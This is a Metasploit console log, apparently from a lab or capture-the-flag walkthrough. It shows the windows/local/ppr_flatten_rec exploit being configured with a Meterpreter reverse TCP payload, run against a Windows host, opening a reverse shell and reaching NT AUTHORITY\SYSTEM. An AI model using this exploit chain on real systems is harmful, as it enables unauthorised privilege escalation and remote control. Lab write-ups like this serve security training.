 msf5 exploit(windows/local/ppr_flatten_rec) > options
Module options (exploit/windows/local/ppr_flatten_rec):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/ppr_flatten_rec) > set LHOST 10.10.14.22
LHOST => 10.10.14.22
msf5 exploit(windows/local/ppr_flatten_rec) > run
[*] Started reverse TCP handler on 10.10.14.22:4444
[*] Launching notepad to host the exploit...
[+] Process 1996 launched.
[*] Reflectively injecting the exploit DLL into 1996...
[*] Injecting exploit into 1996 ...
[*] Exploit injected. Injecting payload into 1996...
[*] Payload injected. Executing exploit...
[*] Exploit thread executing (can take a while to run), waiting 30 sec ...
[*] Sending stage (180291 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.22:4444 -> 10.10.10.15:1031) at 2020-03-07 22:04:19 +0530
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > [*] 10.10.10.15 - Meterpreter session 1 closed.  Reason: Died